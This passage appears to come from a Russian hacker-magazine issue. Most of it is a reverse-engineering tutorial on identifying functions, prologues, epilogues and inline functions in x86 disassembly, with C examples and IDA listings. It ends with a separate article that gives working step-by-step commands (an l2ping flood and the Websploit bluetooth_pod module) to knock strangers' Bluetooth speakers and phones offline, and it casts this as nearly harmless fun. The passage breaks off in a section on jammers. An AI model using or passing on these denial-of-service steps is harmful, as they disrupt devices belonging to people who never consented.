Судя по адресам, «наша функция» в листинге расположена выше функции main:

```
.text:00401000    push    ebp
.text:00401000    ; На эту строку ссылаются операнды нескольких инструкций call.
.text:00401000    ; Следовательно, это адрес начала «нашей функции».
.text:00401001    mov     ebp, esp          ; <-
.text:00401003    push    ecx               ; <-
.text:00401004    mov     eax, [ebp+var_4]  ; <-
.text:00401007    add     eax, 1            ; <- тело «нашей функции»
.text:0040100A    mov     [ebp+var_4], eax  ; <-
.text:0040100D    mov     esp, ebp          ; <-
.text:0040100F    pop     ebp               ; <-
.text:00401010    retn                      ; <-
```

Как видишь, все очень просто.

Вызов функции по указателю

Однако задача заметно усложняется, если программист (или компилятор) использует косвенные вызовы функций, передавая их адрес в регистре и динамически вычисляя его (адрес, а не регистр!) на стадии выполнения программы. Именно так, в частности, реализована работа с виртуальными функциями, однако в любом случае компилятор должен каким-то образом сохранить адрес функции в коде. Значит, его можно найти и вычислить! Еще проще загрузить исследуемое приложение в отладчик, установить на «подследственную» инструкцию CALL точку останова и, дождавшись всплытия отладчика, посмотреть, по какому адресу она передаст управление. Рассмотрим следующий пример (Listing2):

```
int func(){
  return 0;
}

int main(){
  int (*a)();
  a = func;
  a();
}
```

Результат его компиляции должен в общем случае выглядеть так (функция main):

```
.text:00401010    push    ebp
.text:00401011    mov     ebp, esp
.text:00401013    push    ecx
.text:00401014    mov     [ebp+var_4], offset sub_401000
.text:0040101B    call    [ebp+var_4]
.text:0040101B    ; Вот инструкция CALL, выполняющая косвенный вызов функции
.text:0040101B    ; по адресу, содержащемуся в ячейке [ebp+var_4].
.text:0040101B    ; Как узнать, что же там содержится? Поднимем глазки строчкой выше
.text:0040101B    ; и обнаружим: mov [ebp+var_4], offset sub_401000. Ага!
.text:0040101B    ; Значит, управление передается по смещению sub_401000,
.text:0040101B    ; где располагается адрес начала функции! Теперь осталось только
.text:0040101B    ; дать функции осмысленное имя.
.text:0040101E    xor     eax, eax
.text:00401020    mov     esp, ebp
.text:00401022    pop     ebp
.text:00401023    retn
```

Вызов функции по указателю с комплексным вычислением целевого адреса

В некоторых, достаточно немногочисленных программах встречается и косвенный вызов функции с комплексным вычислением ее адреса. Рассмотрим следующий пример (Listing3):

```
int func_1(){
  return 0;
}

int func_2(){
  return 0;
}

int func_3(){
  return 0;
}

int main(){
  int x;
  int a[3] = {(int) func_1,(int) func_2, (int) func_3}; int (*f)();

  for (x=0;x < 3;x++){
    f = (int (*)()) a[x];
    f();
  }
}
```

Результат дизассемблирования этого кода в общем случае должен выглядеть так:

```
.text:00401030     push    ebp
.text:00401031     mov     ebp, esp
.text:00401033     sub     esp, 18h
.text:00401036     mov     eax, ___security_cookie
.text:0040103B     xor     eax, ebp
.text:0040103D     mov     [ebp+var_4], eax
.text:00401040     mov     [ebp+var_10], offset sub_401000
.text:00401047     mov     [ebp+var_C], offset sub_401010
.text:0040104E     mov     [ebp+var_8], offset sub_401020
.text:00401055     mov     [ebp+var_14], 0
.text:0040105C     jmp     short loc_401067
.text:0040105E ; ---------------------------------------
.text:0040105E
.text:0040105E loc_40105E: ; CODE XREF: sub_401030+4A?j
.text:0040105E     mov     eax, [ebp+var_14]
.text:00401061     add     eax, 1
.text:00401064     mov     [ebp+var_14], eax
.text:00401067
.text:00401067 loc_401067: ; CODE XREF: sub_401030+2C?j
.text:00401067     cmp     [ebp+var_14], 3
.text:0040106B     jge     short loc_40107C
.text:0040106D     mov     ecx, [ebp+var_14]
.text:00401070     mov     edx, [ebp+ecx*4+var_10]
.text:00401074     mov     [ebp+var_18], edx
.text:00401077     call    [ebp+var_18]
.text:0040107A     jmp     short loc_40105E
.text:0040107C ; ---------------------------------------
.text:0040107C
.text:0040107C loc_40107C: ; CODE XREF: sub_401030+3B?j
.text:0040107C     xor     eax, eax
.text:0040107E     mov     ecx, [ebp+var_4]
.text:00401081     xor     ecx, ebp
.text:00401083     call    @__security_check_cookie@4 ; __security_check_cookie(x)
.text:00401088     mov     esp, ebp
.text:0040108A     pop     ebp
.text:0040108B     retn
```

В строке call [ebp+var_18] происходит косвенный вызов функции. А что у нас в [ebp+var_18]? Поднимаем глаза на строку вверх — в [ebp+var_18] у нас значение edx. А чему равен сам edx? Прокручиваем еще одну строку вверх — edx равен содержимому ячейки [ebp+ecx*4+var_10]. Вот дела! Мало того что нам надо узнать содержимое этой ячейки, так еще и предстоит вычислить ее адрес!

Чему равен ECX? Содержимому [ebp+var_14]. А оно чему равно? «Сейчас выясним...» — бормочем мы себе под нос, прокручивая экран дизассемблера вверх. Ага, нашли: в строке 0x401064 в него загружается содержимое EAX! Какая радость! И долго мы будем так блуждать по коду?

Конечно, можно, затратив неопределенное количество времени, усилий и бодрящего напитка, реконструировать весь ключевой алгоритм целиком (тем более что мы практически подошли к концу анализа), но где гарантия, что при этом не будут допущены ошибки?

Гораздо быстрее и надежнее загрузить исследуемую программу в отладчик, установить бряк на строку text:00401077 и, дождавшись всплытия окна отладчика, посмотреть, что у нас расположено в ячейке [ebp+var_18]. Отладчик будет всплывать трижды, причем каждый раз показывать новый адрес! Заметим, что определить этот факт в дизассемблере можно только после полной реконструкции алгоритма.

Однако не стоит питать излишних иллюзий о мощи отладчика. Программа может тысячу раз вызывать одну и ту же функцию, а на тысяча первый — вызвать совсем другую. Отладчик бессилен это определить. Ведь вызов такой функции может произойти в непредсказуемый момент, например при определенном сочетании времени, обрабатываемых программой данных и текущей фазы Луны. Ну не будем же мы целую вечность гонять программу под отладчиком?

Дизассемблер — дело другое. Полная реконструкция алгоритма позволит однозначно и гарантированно отследить все адреса косвенных вызовов. Вот потому дизассемблер и отладчик должны скакать в одной упряжке!

Напоследок предлагаю взглянуть на такой участок дизассемблированного листинга:

```
.text:0040103D     mov     [ebp+var_4], eax
.text:00401040     mov     [ebp+var_10], offset sub_401000
.text:00401047     mov     [ebp+var_C], offset sub_401010
.text:0040104E     mov     [ebp+var_8], offset sub_401020
.text:00401055     mov     [ebp+var_14], 0
```

Воспользуемся средствами IDA и посмотрим, что загружается в ячейки памяти [ebp+...]. А это как раз адреса трех наших функций, последовательно размещенных компилятором друг за дружкой:

```
.text:00401000     push    ebp
.text:00401001     mov     ebp, esp
.text:00401003     xor     eax, eax
.text:00401005     pop     ebp
.text:00401006     retn

.text:00401010     push    ebp
.text:00401011     mov     ebp, esp
.text:00401013     xor     eax, eax
.text:00401015     pop     ebp
.text:00401016     retn

.text:00401020     push    ebp
.text:00401021     mov     ebp, esp
.text:00401023     xor     eax, eax
.text:00401025     pop     ebp
.text:00401026     retn
```

«Ручной» вызов функции инструкцией JMP

Самый тяжелый случай представляют «ручные» вызовы функции командой JMP с предварительной засылкой в стек адреса возврата. Вызов через JMP в общем случае выглядит так: PUSH ret_addrr/JMP func_addr, где ret_addrr и func_addr — непосредственные или косвенные адреса возврата и начала функции соответственно. Кстати, заметим, что команды PUSH и JMP не всегда следуют одна за другой и порой бывают разделены другими командами.

Возникает резонный вопрос: чем же так плох CALL и зачем прибегать к JMP? Дело в том, что функция, вызванная по CALL, после возврата управления материнской функции всегда передает управление команде, следующей за CALL. В ряде случаев (например, при структурной обработке исключений) возникает необходимость после возврата из функции продолжать выполнение не со следующей за CALL командой, а совсем с другой ветки программы. Тогда-то и приходится вручную заносить требуемый адрес возврата и вызывать дочернюю функцию через JMP.

Идентифицировать такие функции очень сложно — контекстный поиск ничего не дает, поскольку команд JMP, использующихся для локальных переходов, в теле любой программы очень и очень много — попробуй-ка проанализируй их все! Если же этого не сделать, из поля зрения выпадут сразу две функции — вызываемая функция и функция, на которую передается управление после возврата. К сожалению, быстрых решений этой проблемы не существует, единственная зацепка — вызывающий JMP практически всегда выходит за границы функции, в теле которой он расположен. Определить же границы функции можно по эпилогу.

Рассмотрим следующий пример (Listing4):

```
int funct(){
  return 0;
}

int main(){
  __asm{
    LEA ESI, return_addr
    PUSH ESI
    JMP funct
    return_addr:
  }
}
```

Результат его компиляции в общем случае должен выглядеть так:

```
.text:00401010     push    ebp
.text:00401011     mov     ebp, esp
.text:00401013     push    esi
.text:00401014     lea     esi, loc_401020
.text:0040101A     push    esi
.text:0040101B     jmp     sub_401000
...
```

Смотри, казалось бы, тривиальный условный переход, что в нем такого? Ан нет! Это не простой переход, это замаскированный вызов функции! Откуда он следует? Давай-ка перейдем по смещению sub_401000 и посмотрим:

```
.text:00401000     push    ebp
.text:00401001     mov     ebp, esp
.text:00401003     xor     eax, eax
.text:00401005     pop     ebp
.text:00401006     retn
```

Как ты думаешь, куда этот retn возвращает управление? Естественно, по адресу, лежащему на верхушке стека. А что у нас лежит на стеке? PUSH EBP из строки 401000, обратно выталкивается инструкцией POP из строки 401005. Возвращаемся назад, к месту безусловного перехода, и начинаем медленно прокручивать экран дизассемблера вверх, отслеживая все обращения к стеку. Ага, попалась птичка! Инструкция PUSH ESI из строки 40101A закидывает на вершину стека содержимое регистра ESI, а он сам, в свою очередь, строкой выше принимает «на грудь» значение loc_401020 — это и есть адрес начала функции, вызываемой командой JMP (вернее, не адрес, а смещение, но это не принципиально важно):

```
.text:00401020     pop     esi
.text:00401021     pop     ebp
.text:00401022     retn
```

Автоматическая идентификация функций посредством IDA Pro

Дизассемблер IDA Pro способен анализировать операнды инструкций CALL, что позволяет ему автоматически разбивать программу на функции. Причем IDA вполне успешно справляется с большинством косвенных вызовов. Между тем современные версии дизассемблера на раз-два справляются с комплексными и «ручными» вызовами функций командой JMP.



IDA успешно распознала «ручной» вызов функции

Продолжение статьи →

ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

УЧИМСЯ ИСКАТЬ КЛЮЧЕВЫЕ СТРУКТУРЫ ЯЗЫКОВ ВЫСОКОГО УРОВНЯ

Пролог

Большинство неоптимизирующих компиляторов помещают в начало функции следующий код, называемый прологом:

```
push    ebp
mov     ebp, esp
sub     esp, xx
```

В общих чертах назначение пролога сводится к следующему: если регистр EBP используется для адресации локальных переменных (как часто и бывает), то перед его использованием он должен быть сохранен в стеке (иначе вызываемая функция «сорвет крышу» материнской), затем в EBP копируется текущее значение регистра указателя вершины стека (ESP) — происходит так называемое открытие кадра стека, и значение ESP уменьшается на размер области памяти, выделенной под локальные переменные.

Последовательность PUSH EBP/MOV EBP,ESP/SUB ESP,xx может служить хорошей сигнатурой для нахождения всех функций в исследуемом файле, включая и те, на которые нет прямых ссылок. Такой прием, в частности, использует в своей работе IDA Pro, однако оптимизирующие компиляторы умеют адресовать локальные переменные через регистр ESP и используют EBP как и любой другой регистр общего назначения. Пролог оптимизированных функций состоит из одной лишь команды SUB ESP, xxx — последовательность слишком короткая для использования ее в качестве сигнатуры функции, увы. Более подробный рассказ об эпилогах функций нас ждет впереди.

Эпилог

В конце своей жизни функция закрывает кадр стека, перемещая указатель вершины стека «вниз», и восстанавливает прежнее значение EBP (если только оптимизирующий компилятор не адресовал локальные переменные через ESP, используя EBP как обычный регистр общего назначения). Эпилог функции может выглядеть двояко: либо ESP увеличивается на нужное значение командой ADD, либо в него копируется значение EBP, указывающее на низ кадра стека.

Обобщенный код эпилога функции выглядит так. Эпилог 1:

```
pop     ebp
add     esp, 64h
retn
```

Эпилог 2:

```
mov     esp, ebp
pop     ebp
retn
```

Важно отметить: между командами POP EBP/ADD ESP, xxx и MOV ESP,EBP/POP EBP могут находиться и другие команды — они необязательно должны следовать вплотную друг к другу. Поэтому для поиска эпилогов контекстный поиск непригоден — требуется применять поиск по маске.

Если функция написана с учетом соглашения Pascal, то ей приходится самостоятельно очищать стек от аргументов. В подавляющем большинстве случаев это делается инструкцией RET n, где n — количество байтов, снимаемых из стека после возврата. Функции же, соблюдающие С-соглашение, предоставляют очистку стека вызывающему их коду и всегда оканчиваются командой RET. API-функции Windows представляют собой комбинацию соглашений С и Pascal — аргументы заносятся в стек справа налево, но очищает стек сама функция.

Таким образом, RET может служить достаточным признаком эпилога функции, но не всякий эпилог — это конец. Если функция имеет в своем теле несколько операторов return (как часто и бывает), компилятор в общем случае генерирует для каждого из них свой собственный эпилог. Необходимо обратить внимание, находится ли за концом эпилога новый пролог, или продолжается код старой функции. Также нельзя забывать и о том, что компиляторы обычно (но не всегда!) не помещают в исполняемый файл код, никогда не получающий управления. Иначе говоря, у функции будет всего один эпилог, а все находящееся после первого return будет выброшено как ненужное.

Между тем не стоит спешить вперед паровоза. Откомпилируем с параметрами по умолчанию следующий пример (Listing5):

```
int func(int a){
  return a++;
  a=1/a;
  return a;
}

int main(){
  func(1);
}
```

Откомпилированный результат будет выглядеть так (приведен код только функции func):

```
.text:00401000     push    ebp
.text:00401001     mov     ebp, esp
.text:00401003     push    ecx
.text:00401004     mov     eax, [ebp+arg_0]
.text:00401007     mov     [ebp+var_4], eax
.text:0040100A     mov     ecx, [ebp+arg_0]
.text:0040100D     add     ecx, 1            ; Производим сложение
.text:00401010     mov     [ebp+arg_0], ecx
.text:00401013     mov     eax, [ebp+var_4]
.text:00401016     jmp     short loc_401027 ; Выполняем безусловный
переход
.text:00401016                               ; на эпилог функции
.text:00401018 ; ---------------------------------------
.text:00401018     mov     eax, 1
.text:0040101D     cdq
.text:0040101E     idiv    [ebp+arg_0]       ; Код деления единицы на
параметр
.text:00401021     mov     [ebp+arg_0], eax ; остался
.text:00401024     mov     eax, [ebp+arg_0] ; Компилятор не посчитал
нужным его убрать
.text:00401027
.text:00401027 loc_401027:                   ; CODE XREF: sub_40
1000+16?j
.text:00401027     mov     esp, ebp          ; При этом эпилог только
один
.text:00401029     pop     ebp               ;
.text:0040102A     retn
```

Теперь посмотрим, какой код сгенерирует компилятор, когда внеплановый выход из функции происходит при срабатывании некоторого условия (Listing6):

```
int func(int a){
  if (a != 0)
    return a++;
  return 1/a;
}

int main(){
  func(1);
}
```

Результат компиляции (только func):

```
.text:00401000    push    ebp
.text:00401001    mov     ebp, esp
.text:00401003    push    ecx
.text:00401004    cmp     [ebp+arg_0], 0   ; Сравниваем аргумент
функции с нулем
.text:00401008    jz      short loc_40101E ; Если они равны,
переходим на метку и
.text:00401008                             ; выполняем команду
деления
.text:0040100A    mov     eax, [ebp+arg_0] ; Если же
.text:0040100D    mov     [ebp+var_4], eax ; не равны,
.text:00401010    mov     ecx, [ebp+arg_0] ; то выполняем
.text:00401013    add     ecx, 1           ; инкремент
.text:00401016    mov     [ebp+arg_0], ecx
.text:00401019    mov     eax, [ebp+var_4]
.text:0040101C    jmp     short loc_401027
.text:0040101E ; ---------------------------------------
.text:0040101E
.text:0040101E loc_40101E:                 ; CODE XREF: sub_40
1000+8?j
.text:0040101E    mov     eax, 1
.text:00401023    cdq
.text:00401024    idiv    [ebp+arg_0]      ; Деление 1 на аргумент
.text:00401027
.text:00401027 loc_401027:                 ; CODE XREF: sub_40
1000+1C?j
.text:00401027    mov     esp, ebp         ; <-- Это явно эпилог
.text:00401029    pop     ebp              ; <--
.text:0040102A    retn                     ; <--
```

Как и в предыдущем случае, компилятор создал только один эпилог. Обрати внимание: в начале функции в строке 00401004 аргумент сравнивается с нулем, если условие выполняется, происходит переход на метку loc_40101E, где выполняется деление, за которым сразу следует эпилог. Если же условие в строке 00401004 не соблюдено, выполняется сложение и происходит безусловный прыжок на эпилог.

Специальное замечание

Начиная с процессора 80286 в наборе команд появились две инструкции ENTER и LEAVE, предназначенные специально для открытия и закрытия кадра стека. Однако они практически никогда не используются современными компиляторами. Почему?

Причина в том, что ENTER и LEAVE очень медлительны, намного медлительнее PUSH EBP/MOV EBP,ESP/SUB ESB, xxx и MOV ESP,EBP/POP EBP. Так, на старом добром Pentium ENTER выполняется за десять тактов, а приведенная последовательность команд — за семь. Аналогично LEAVE требует пять тактов, хотя ту же операцию можно выполнить за два (и даже быстрее, если разделить MOV ESP,EBP/POP EBP какой-нибудь командой).

Поэтому современный исследователь никогда не столкнется ни с ENTER, ни с LEAVE. Хотя помнить об их назначении будет нелишне (мало ли, вдруг придется дизассемблировать древние программы или программы, написанные на ассемблере, — не секрет, что многие пишущие на ассемблере очень плохо знают тонкости работы процессора и их «ручная оптимизация» заметно уступает компилятору по производительности).

«Голые» (naked) функции

Компилятор Microsoft Visual C++ поддерживает нестандартный квалификатор naked, позволяющий программистам создавать функции без пролога и эпилога. Компилятор даже не помещает в конце функции RET, и это приходится делать «вручную», прибегая к ассемблерной вставке __asm{ret} (использование return не приводит к желаемому результату).

Вообще-то поддержка naked-функций задумывалась исключительно для написания драйверов на чистом С (с небольшой примесью ассемблерных включений), но она нашла неожиданное признание и среди разработчиков защитных механизмов. Действительно, приятно иметь возможность «ручного» создания функций, не беспокоясь, что их непредсказуемым образом «изуродует» компилятор.

Для нас же, кодокопателей, в первом приближении это означает, что в программе может встретиться одна или несколько функций, не содержащих ни пролога, ни эпилога. Ну и что в этом страшного? Оптимизирующие компиляторы так же выкидывают пролог, а от эпилога оставляют один лишь RET, но функции элементарно идентифицируются по вызывающей их инструкции CALL.

Идентификация встраиваемых (inline) функций

Самый эффективный способ избавиться от накладных расходов на вызов функций — не вызывать их. В самом деле, почему бы не встроить код функции непосредственно в саму вызывающую функцию? Конечно, это ощутимо увеличит размер (и тем ощутимее, чем из больших мест функция вызывается), но зато значительно увеличит скорость выполнения программы (и тем значительнее, чем чаще развернутая функция вызывается).

Чем плоха развертка функций для исследования программы? Прежде всего, она увеличивает размер материнской функции и делает ее код менее наглядным — вместо CALL\TEST EAX,EAX\JZ xxx с бросающимся в глаза условным переходом мы видим кучу ничего не напоминающих инструкций, в логике работы которых еще предстоит разобраться.

Встроенные функции не имеют ни собственного пролога, ни эпилога, их код и локальные переменные (если таковые имеются) полностью вживлены в вызывающую функцию, результат компиляции выглядит в точности так, как будто бы никакого вызова функции и не было. Единственная зацепка — встраивание функции неизбежно приводит к дублированию ее кода во всех местах вызова, а это хоть и с трудом, но можно обнаружить. С трудом потому, что встраиваемая функция, становясь частью вызывающей функции, всквозную оптимизируется в контексте последней, что приводит к значительным вариациям кода.

Рассмотрим следующий пример, чтобы увидеть, как компилятор оптимизирует встраиваемую функцию (Listing7):

```
#include <stdio.h>

inline int max(int a, int b){
  if(a > b)
    return a;
  return b;
}

int main(int argc, char **argv){
  printf("%x\n",max(0x666,0x777));
  printf("%x\n",max(0x666,argc));
  printf("%x\n",max(0x666,argc));
  return 0;
}
```

Результат компиляции этого кода будет иметь следующий вид (функция main):

```
.text:00401000    push    ebp
.text:00401001    mov     ebp, esp
.text:00401003    push    777h              ; Подготавливаем два
.text:00401008    push    666h              ; аргумента функции
.text:0040100D    call    sub_401070        ; Вызов сравнивающей
функции max
.text:00401012    add     esp, 8
.text:00401015    push    eax
.text:00401016    push    offset unk_412160 ; Добавляем параметр %x
.text:0040101B    call    sub_4010D0        ; Вызов printf
.text:00401020    add     esp, 8
.text:00401023    mov     eax, [ebp+arg_0]  ; Берем аргумент argc —
количество аргументов
.text:00401026    push    eax
.text:00401027    push    666h              ; Запихиваем константу
.text:0040102C    call    sub_401070        ; Вызов функции max
.text:00401031    add     esp, 8
.text:00401034    push    eax
.text:00401035    push    offset unk_412164 ; Добавляем параметр '%x'
.text:0040103A    call    sub_4010D0        ; Вызов printf
.text:0040103F    add     esp, 8
.text:00401042    mov     ecx, [ebp+arg_0]  ; <--
.text:00401045    push    ecx               ; <--
.text:00401046    push    666h              ; <--
.text:0040104B    call    sub_401070        ; <-- Аналогичная
.text:00401050    add     esp, 8            ; <-- последовательность
.text:00401053    push    eax               ; <-- действий
.text:00401054    push    offset unk_412168 ; <--
.text:00401059    call    sub_4010D0        ; <--
.text:0040105E    add     esp, 8
.text:00401061    xor     eax, eax
.text:00401063    pop     ebp
.text:00401064    retn
```

«Так-так», — шепчем себе под нос. И что же он тут накомпилировал? Встраиваемую функцию представил в виде обычной! Вот дела! Компилятор забил на наше желание сделать функцию встраиваемой (мы ведь написали модификатор inline). Ситуацию не исправляет даже использование параметров компилятора: /Od или /Oi. Первый служит для отключения оптимизации, второй — для создания встраиваемых функций. Такими темпами компилятор вскоре будет генерировать код, угодный собственным предпочтениям или предпочтениям его разработчика, а не программиста, его использующего! Остальное ты можешь увидеть в комментариях к дизассемблированному листингу.

Сравнивающая функция max в дизассемблированном виде будет выглядеть так:

```
.text:00401070    push    ebp
.text:00401071    mov     ebp, esp
.text:00401073    mov     eax, [ebp+arg_0]
.text:00401076    cmp     eax, [ebp+arg_4] ; Сравниваем и в
зависимости
.text:00401079    jle     short loc_401080 ; от результата —
переходим
.text:0040107B    mov     eax, [ebp+arg_0]
.text:0040107E    jmp     short loc_401083 ; Безусловный переход на
эпилог
.text:00401080 loc_401080:                 ; CODE XREF: sub_40
1070+9?j
.text:00401080    mov     eax, [ebp+arg_4]
.text:00401083 loc_401083:                 ; CODE XREF: sub_40
1070+E?j
.text:00401083    pop     ebp
.text:00401084    retn
```

Здесь тоже все важные фрагменты прокомментированы.

Напоследок предлагаю откомпилировать и рассмотреть следующий пример (Listing8). Он немного усложнен по сравнению с предыдущим, в нем в качестве одного из значений для сравнения используется аргумент командной строки, который преобразуется из строки в число и при выводе обратно.

```
#include <iostream>
#include <sstream>
#include <string>
using namespace std;

inline string max(int a, int b){ // Встраиваемая функция нахождения
максимума
  int val = (a > b) ? a : b;
  stringstream stream;
  stream << "0x" << hex << val; // Преобразуем значение в hex-число
  string res = stream.str();
  return res;
}

int main(int argc, char **argv){
  cout << max(0x666, 0x777) << endl;
  string par = argv[1];
  int val;
  if (par.substr(0, 2) == "0x") // Если впереди параметра есть
символы '0x',
    val = stoi(argv[1], nullptr, 16); // тогда это hex-число,
  else
    val = stoi(argv[1], nullptr, 10); // в ином случае — dec-число
  cout << max(0x666, val) << endl;
  cout << max(0x666, val) << endl;
  return 0;
}
```



VS Code

Сразу в начале своего выполнения программа вызывает встраиваемую функцию, передавая ей два шестнадцатеричных числа. В качестве результата функция возвращает большее из них, преобразованное в шестнадцатеричный формат. После чего основная функция выводит его в консоль.

Следующим действием программа берет параметр командной строки. Она различает числа двух форматов: десятичные и шестнадцатеричные, определяя их по отсутствию или наличию префикса 0x. Два последующих оператора идентичны, в них происходят вызовы функции max, которой оба раза передаются одинаковые параметры: 0x666 и параметр командной строки, преобразованный из строки в число. Эти два последовательных оператора, как и в прошлый раз, позволят нам проследить вызовы функции.



Вывод приложения

Вместе с дополнительной функциональностью соответственно увеличился дизассемблерный листинг. Тем не менее суть происходящего не изменилась. Чтобы не приводить его здесь (он занимает реально много места), предлагаю тебе разобраться с ним самостоятельно.

Итоги

Тема «Идентификация ключевых структур» очень важна, хотя бы потому, что в современных языках программирования этих структур великое множество. И в сегодняшней статье мы только начали рассматривать функции. Ведь, кроме приведенных выше функций (обычных, голых, встраиваемых) и способов их вызова (непосредственный вызов, по указателю, с комплексным вычислением адреса), существуют также виртуальные, библиотечные. Кроме того, к функциям можно отнести конструкторы и деструкторы. Но не будем забегать вперед.

Прежде чем переходить к методам объектов, статическим и виртуальным функциям, надо научиться идентифицировать стартовые функции, которые могут занимать значительную часть дизассемблерного листинга, но анализировать которые нет необходимости (за небольшими исключениями). Поэтому, дорогой друг, напиши в комментах к статье, что ты думаешь о теме идентификации и какие конструкции тебе интересны для анализа.

WWW

• Материалы к статье

РАЗБИРАЕМ ТРЮК, КОТОРЫЙ ПОМОЖЕТ ОТКЛЮЧИТЬ ЧУЖУЮ КОЛОНКУ

Ghoustchat
ag02012003@gmail.com

DOS НА BLUETOOTH

На свете существует не так много вещей, которые бесят практически всех без исключения. Это весенне-осенняя слякоть, летнее отключение горячей воды и школьники с переносными Bluetooth-колонками. И если с первыми двумя стихийными бедствиями сделать практически ничего нельзя, то с третьим вполне можно бороться, причем почти без криминала. Как? Об этом и поговорим.

Если современные Wi-Fi-роутеры способны фильтровать нежелательные пакеты, то большинство адаптеров Bluetooth, мягко говоря, туповаты. Им по большому счету безразлично, какой пакет и какого объема, а уж тем более сколько этих пакетов ты пришлешь. Поэтому нам не составляет абсолютно никакого труда увеличить в Linux информационный объем пакета ping до огромного значения, а потом отослать этих пакетов на девайс с Bluetooth, скажем, 1000 штук.

Теперь по порядку. Для начала нам нужно найти подходящие устройства в зоне досягаемости. Для этого используем команду

```
$ hcitool scan
```

В результате этой нехитрой манипуляции ты получишь список доступных устройств с Bluetooth с их MAC-адресами. Если твоя система не видит адаптер Bluetooth, то я рекомендую поставить один из менеджеров Bluetooth для Linux. В Kali лично мне подошел gnome-bluetooth, который можно установить следующей командой:

```
$ apt-get install gnome-bluetooth
```

Еще можно воспользоваться утилитой blueman:

```
$ apt-get install blueman
```

Получив список потенциальных жертв, можно расправиться с их синезубыми девайсами несколькими способами. Рассмотрим каждый по отдельности.

ПЕРВЫЙ СПОСОБ: L2PING

Воспользуемся такой командой:

```
$ l2ping -i hci0 -s <packet value> -f <MAC_address>
```

Она сгенерирует пакеты указанного тобой в параметре `<packet value>` объема и будет отсылать эти пакеты на MAC-адрес, записанный в качестве параметра `<MAC_address>`. В конце концов ты увидишь такую картину: в терминале время отклика будет постепенно увеличиваться, а на атакуемом устройстве, скорее всего, просто отключится Bluetooth. Через какое-то время он все равно включится, но музыка прервется, и некоторое удовлетворение будет получено.

INFO

Такая схема очень хорошо работает, когда атакуемое устройство (к примеру, телефон) подключено к гарнитуре или колонке по Bluetooth. После атаки эти два устройства не смогут соединиться друг с другом.

ВТОРОЙ СПОСОБ: WEBSPLOIT

Существует более элегантный и удобный способ заглушить колонку, из которой доносятся жизнерадостные звуки рэпа. Запускаем утилиту Websploit:

```
$ websploit
```

Набираем в консоли команду

```
$ show modules
```

Она продемонстрирует нам все модули, которые работают с этой утилитой. Там есть множество компонентов, работающих с Wi-Fi, но нас интересует конкретно модуль bluetooth/bluetooth_pod:

```
$ use bluetooth/bluetooth_pod
```

Теперь нужно настроить все параметры и указать сведения об атакуемом устройстве:

```
$ show options
$ set bdaddr <MAC_address>
```

Чтобы точно и наверняка угробить Bluetooth, мы изменим размер отсылаемого пакета:

```
$ set size 999
```

Все подготовительные действия завершены, можем запускать нашу «машину для убийств»:

```
$ run
```

На выходе мы увидим абсолютно похожую картину: пинги становятся дольше, а музыка прерывается. Красота!

Эти два способа будут работать практически с любыми блютусными колонками, гарнитурами и прочими похожими устройствами. Просто потому, что производители не выпускают для них новые прошивки, способные фильтровать входящие пакеты. Так что, если у тебя есть ноутбук с «Линуксом» на борту, ты точно можешь назвать себя грозой портативных колонок.

Если колонка справляется с атакой, можно попробовать отправить пакеты на сам телефон, к которому она подключена. Лично я тестировал этот метод на довольно мощной портативной колонке (JBL Xtreme), и она более-менее справлялась с нагрузкой. Но дешевые китайские поделки такая атака вырубает на раз.

ПРО ГОТОВЫЕ ДЖАММЕРЫ

В интернете продаются любопытные товары, среди которых можно найти и глушилки частот. Стоят они обычно приличных денег и предоставляют разные возможности. Одни могут валить практически все сигналы мобильной сети, Wi-Fi и Bluetooth разом, а другие не справятся и с H+.

